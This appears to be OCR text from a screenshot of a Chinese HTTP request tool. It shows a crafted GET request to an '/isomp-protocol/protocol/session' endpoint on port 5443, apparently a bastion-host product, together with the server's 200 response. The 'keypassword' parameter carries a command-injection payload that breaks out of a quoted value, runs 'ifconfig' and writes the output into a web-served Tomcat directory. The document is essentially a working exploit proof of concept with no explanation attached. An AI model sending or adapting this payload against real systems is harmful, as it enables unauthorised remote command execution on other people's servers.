 uest
数据包扫描
美化
HEX
热加载
构造请求
GET /isomp-protocol/protocol/session?keyPath=1&protocol=ssh&keypassword=123456%27%3Bifconfig+%7C+tee
+%2Fusr%2Flocal%2Ftomcat%2Fwebapps%2Ffort%2Ftrust%2Fversion%2Fhello.txt;&sshd=1 HTTP/1.1
Host ? : 5443
Connection: keep-alive
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="142", "Google Chrome";v="142", "Not_A Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9
https
36bytes / 614ms
Content-Type
美化
HEX
渲染
编码
请输入定位响应
1 HTTP/1.1 200
2 Access-Control-Allow-Origin: 114.221.24.129
3 Vary: Origin
4 X-Content-Type-Options: nosniff
5 Cache-Control: no-cache, no-store, must-revalidate
6 Pragma: no-cache, no-store
7 X-XSS-Protection: 1; mode=block
8 Access-Control-Allow-Credentials: true
9 Access-Control-Allow-Methods: GET, HEAD, POST, PUT, DELETE, TRACE, OPTIONS, PATCH
10 Access-Control-Max-Age: 3600
11 Access-Control-Allow-Headers: Origin, No-Cache, X-Requested-With, If-Modified-Since, Pragma, Last-Modified,
Cache-Control, Expires, Content-Type, X-E4M-With, enctype
12 Strict-Transport-Security: max-age=0
13 X-Frame-Options: SAMEORIGIN
14 Content-Type: text/html; charset=UTF-8 text/html;charset=UTF-8
15 Date: Wed, 12 Nov 2025 05:57:23 GMT
16 Keep-Alive: timeout=8
17 Connection: keep-alive
18 Server:
19 Content-Length: 36
20
21 88dad1c9-868c-4a2c-8c57-2b70d932e2e5